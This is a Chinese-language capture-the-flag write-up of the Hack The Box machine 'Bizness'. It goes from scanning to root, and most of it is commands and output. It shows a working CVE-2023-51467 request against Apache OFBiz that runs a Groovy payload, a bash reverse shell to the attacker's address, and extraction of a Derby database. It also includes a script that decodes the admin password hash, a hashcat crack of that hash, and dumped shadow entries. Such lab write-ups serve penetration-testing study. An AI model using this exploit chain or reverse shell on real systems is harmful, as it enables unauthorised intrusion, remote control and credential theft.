Bizness
2024年1月7日 10:16:41
User
Nmap
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
443/tcp open ssl/http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 149.09 seconds
➜ ~
经典端口,80 22 443 ,把域名加入hosts文件
/control
通过路径扫描,发现了 control 的路径
➜ ~ ffuf -c -w /usr/share/seclists/Discovery/Web-Content/dirsearch.txt -u https://bizness.htb/FUZZ -fc 302
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://bizness.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/dirsearch.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 302
________________________________________________
[Status: 200, Size: 27200, Words: 9218, Lines: 523, Duration: 279ms]
control [Status: 200, Size: 34633, Words: 10468, Lines: 492, Duration: 2290ms]
control/ [Status: 200, Size: 34633, Words: 10468, Lines: 492, Duration: 2324ms]
index.html [Status: 200, Size: 27200, Words: 9218, Lines: 523, Duration: 930ms]
发现apache OFbiz的字样
搜索相关漏洞
CVE-2023-51467
Refer:https://www.freebuf.com/vuls/388137.html


POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
Host: bizness.htb
Cookie: JSESSIONID=087AF404FD58CB8038227C39482B3AB9.jvm1; OFBiz.Visitor=10000
Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
groovyProgram=import groovy.lang.GroovyShell;
String expression = "'curl ip:8888'.execute()";
GroovyShell gs = new GroovyShell();
gs.evaluate(expression);

Reverse shell

试试新工具,pwncat 反弹shell,这个工具有两个模式,一个remote一个local,local可以上传下载文件很方便,remote就是远程的shell环境,这个终端可以ctrl+c 也不会中断 非常好用
pwncat-cs -lp 4444 #listen on port 4444 waitting connect
发两次包就行了
➜ bizness cat 1.sh
bash -i >& /dev/tcp/10.10.14.13/4444 0>&1
成功拿到user
root
(remote) ofbiz@bizness:/home/ofbiz$ netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 52 0 0.0.0.0:443 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::40625 :::* LISTEN 1449/java
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 127.0.0.1:8443 :::* LISTEN 863/java
tcp6 0 0 127.0.0.1:10523 :::* LISTEN 863/java
tcp6 0 0 :::443 :::* LISTEN -
tcp6 0 0 :::37927 :::* LISTEN 733/java
tcp6 0 0 127.0.0.1:8009 :::* LISTEN 863/java
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 863/java
tcp6 0 0 :::80 :::* LISTEN -
Apache OFBiz在启动时通常会监听如下几个端口:
10523/TCP:RMI(远程方法调用)端口,用于处理内部Java对象通信。
8080/TCP:HTTP端口,用于预览和处理HTTP请求。
8443/TCP:HTTPS端口,用于预览和处理HTTPS请求。
1099/TCP:另一个常见的RMI端口。
需要注意的是,这些都是默认的端口设置,你可以根据自己的需求在OFBiz的配置文件中进行修改。 另外,防火墙设置也可能影响到这些端口的访问,有可能需要进行相关设置才能够让OFBiz正常运行。
web路径下有一个名叫 runtime的文件夹,下面有一个data的文件夹,感觉是运行的数据
看到了derby,搜索了一下是一种java实现的数据库
Derby数据库是一个完全用Java编写的开源关系型数据库管理系统,其提供了一个小巧(只有几MB)、完全模块化的数据库引擎,可以被嵌入到任何Java应用中。Derby遵循JDBC和SQL标准,它提供了强大的、全功能的数据库引擎功能。
Derby有两种主要的运行模式:
嵌入式模式:在这种模式下,Derby数据库作为应用程序的一个部分运行,它并没有其他开放的网络接口。这种模式适合于小型、单用户应用,可以直接嵌入到应用程序中。
网络服务模式:在这种模式下,Derby将作为一个网络服务器运行,可以响应网络上的多个客户端的请求。这种模式适合于需要多用户访问的场景。
总的来说,Derby是一个小型但功能强大的开源数据库管理系统,适合于需要在Java应用中嵌入数据库的场景。
dat
(remote) ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ grep pass ./* -l
./c180.dat
./c1930.dat
./c6010.dat
./c6021.dat
/opt/ofbiz/runtime/data/derby/ofbiz/seg0
这个路径下面有很多的dat文件应该是数据库的数据
Derby Database
https://www.kancloud.cn/apachecn/zetcode-zh/1949978
这里有如何安装Derby数据库,已经基础使用的说明
Download Link : https://db.apache.org/derby/releases/release-10_14_2_0.html
https://archive.apache.org/dist/db/derby/db-derby-10.14.2.0/db-derby-10.14.2.0-bin.zip
把数据库打包之后下载到本地
(remote) ofbiz@bizness:/opt/ofbiz/runtime$ tar -cvf data.tar data
ij
使用命令
jdbc:derby:<database Path>
ij> connect 'jdbc:derby:/home/pwn/htb/machine/SessionIV/bizness/data/derby/ofbiz';
ij> SHOW SCHEMAS;
TABLE_SCHEM
------------------------------
APP
NULLID
OFBIZ
SQLJ
SYS
SYSCAT
SYSCS_DIAG
SYSCS_UTIL
SYSFUN
SYSIBM
SYSPROC
SYSSTAT
12 rows selected
ij> select * from ofbiz.USER_LOGIN;
USER_LOGIN_ID |CURRENT_PASSWORD |PASSWORD_HINT |IS_&|ENA&|HAS&|REQ&|LAST_CURRENCY_UOM |LAST_LOCA&|LAST_TIME_ZONE |DISABLED_DATE_TIME |SUCCESSIVE_FAILED_LO&|EXTERNAL_AUTH_ID |USER_LDAP_DN |DISABLED_BY |LAST_UPDATED_STAMP |LAST_UPDATED_TX_STAMP |CREATED_STAMP
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
system |NULL |NULL |Y |N |NULL|NULL|NULL |NULL |NULL |NULL |NULL |NULL |NULL |NULL |2023-12-16 03:39:04.584 |2023-12-16 03:39:04.538 |2023-12-16 03:38:54.694 |2023-12-16 03:38:54.284 |system
anonymous |NULL |NULL |NULL|N |NULL|NULL|NULL |NULL |NULL |NULL |NULL |NULL |NULL |NULL |2023-12-16 03:38:54.747 |2023-12-16 03:38:54.284 |2023-12-16 03:38:54.747 |2023-12-16 03:38:54.284 |NULL
admin |$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I |NULL |NULL|N |N |N |NULL |NULL |NULL |2024-01-07 02:19:30.211 |4 |NULL |NULL |NULL |2024-01-07 02:19:30.211 |2024-01-07 02:19:30.211 |2023-12-16 03:40:23.643 |2023-12-16 03:40:23.445 |NULL
3 rows selected
$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
成功拿到hash,这个hash是加了盐的,这个盐就是d
Jar

public static String cryptBytes(String hashType, String salt, byte[] bytes) {
if (hashType == null)
hashType = "SHA";
if (salt == null)
salt = RandomStringUtils.random((new SecureRandom()).nextInt(15) + 1, "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789./");
StringBuilder sb = new StringBuilder();
sb.append("$").append(hashType).append("$").append(salt).append("$");
sb.append(getCryptedBytes(hashType, salt, bytes));
return sb.toString();
}
private static String getCryptedBytes(String hashType, String salt, byte[] bytes) {
try {
MessageDigest messagedigest = MessageDigest.getInstance(hashType);
messagedigest.update(salt.getBytes(UtilIO.getUtf8()));
messagedigest.update(bytes);
return Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
} catch (NoSuchAlgorithmException e) {
throw new GeneralRuntimeException("Error while comparing password", e);
}
}
生成盐的逻辑是随机生成1-15位长度,并且内容从abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789./随机选出,可以看到这里加密的时候用了SHA的hash算法,并且把加密后的结果进行base64编码了(URL SAFE)
URL安全的Base64编码特点:
不能被3整除时,不补=符号。
生成Base64编码中,"+"和"/"被替换成其他非URL保留字符,使其可以直接放入URL中传输。
比如"+"和"/"被替换成"-"和"_"。
安全的Base64编码也有好多种,有些编码不会去掉等号,有些编码替换的符号不同。
b64decode.py
import base64
import binascii
base64_encoded_str = 'uP0_QaVBpDWFeo8-dRzDqRwXQ2I'
# 检查base64字符串是否需要填充
padding = 4 - len(base64_encoded_str) % 4
if padding:
base64_encoded_str += '=' * padding
# 使用urlsafe_b64decode来解析URL安全的Base64编码
decoded = base64.urlsafe_b64decode(base64_encoded_str)
# 将解码后的数据转换为十六进制
hex_result = binascii.hexlify(decoded).decode()
print(hex_result)
#输出
b8fd3f41a541a435857a8f3e751cc3a91c174362
hashcat
把hash和盐写成这种格式
hash:salt
b8fd3f41a541a435857a8f3e751cc3a91c174362:d
➜ bizness hashcat -m 120 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --show
解出来密码:monkeybizness
接着在反弹shell的位置 su root 输入密码 成功拿到 root
shadow
root:$y$j9T$pJW9XfkWvA4ozHorBy1kA1$MMNByIaVvdq4YrIpvYDEIfckbiKog11HxKcxJkAZLcA:19709:0:99999:7:::
ofbiz:$y$j9T$0io/BiTgsGfXITtrQxine1$0PO2rHmI9H46z/uQszVpMm1V7UTYvB5lVh8.Vcx/Nt/:19709:0:99999:7:::
In Summary
Referer
https://www.freebuf.com/vuls/388137.html
https://www.kancloud.cn/apachecn/zetcode-zh/1949978
https://db.apache.org/derby/releases/release-10_14_2_0.html
https://archive.apache.org/dist/db/derby/db-derby-10.14.2.0/db-derby-10.14.2.0-bin.zip
Summary
80 → cve-2023-51467 → derby → ij → root hash → find crypt hash algorithm →base64 (url safemod)→decrypt → hashcat → root






















 1687
1687











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










